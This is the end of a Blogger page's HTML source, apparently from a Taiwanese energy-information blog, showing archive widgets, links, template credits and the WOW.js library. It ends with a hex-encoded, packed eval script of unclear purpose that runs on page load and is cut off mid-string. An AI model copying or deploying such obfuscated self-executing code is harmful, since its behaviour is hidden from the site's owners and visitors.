<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/07/'>
7月
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/11/'>
11月
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/07/'>
7月
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2017/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2016/11/'>
11月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2016/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2016/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2016/07/'>
7月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2016/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2016/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2016/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>與我們有關的網站</h2>
<div class='widget-content'>
<ul>
<li><a href='http://energywhitepaper.tw/'>能源轉型白皮書</a></li>
<li><a href='https://km.twenergy.org.tw/'>能源知識庫</a></li>
<li><a href='https://local.twenergy.org.tw/'>地方能源治理分享平台</a></li>
<li><a href='https://km.twenergy.org.tw/energy/'>TIMES專屬網站</a></li>
<li><a href='https://public.tableau.com/profile/doenergy#!/'>懂能源視覺化圖表專區</a></li>
<li><a href='https://www.sfea.org.tw/'>漁電共生環社檢核</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='http://doenergytw.blogspot.com/p/blog-page_8.html'>關於我們</a>
</li>
<li>
<a href=''>&#169;2022 ITRI. 工業技術研究院著作</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
<a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a><a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/DENDoENergy' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7